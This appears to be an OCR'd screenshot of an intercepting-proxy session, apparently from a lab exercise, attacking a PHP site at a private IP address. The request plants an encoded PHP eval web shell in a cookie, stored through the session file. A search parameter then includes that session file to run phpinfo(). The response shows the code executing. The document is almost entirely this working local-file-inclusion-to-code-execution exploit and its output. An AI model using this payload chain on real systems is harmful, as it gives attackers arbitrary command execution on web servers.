 请求
美化 Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 192.168.234.146
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.234.146
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.234.146/home.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2i7ro4no61nhscc0hn1lao1ja3; user_pref=
%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3
e
14 Connection: close
15
16 search=/var/lib/php/sessions/sess_2i7ro4no61nhscc0hn1lao1ja3&1=
phpinfo();
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
Search.. Search
Showing results for /var/lib/php/sessions/sess_2i7ro4no61nhscc0hn1lao1ja3:
loggedin|b:1;name|s:5:"admin";id|i:1;user_pref|s:24:"
PHP Version 7.0.33-0ubuntu0.16.04.5
System Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP
Server API Apache 2.0 Handler
Virtual Directory Support disabled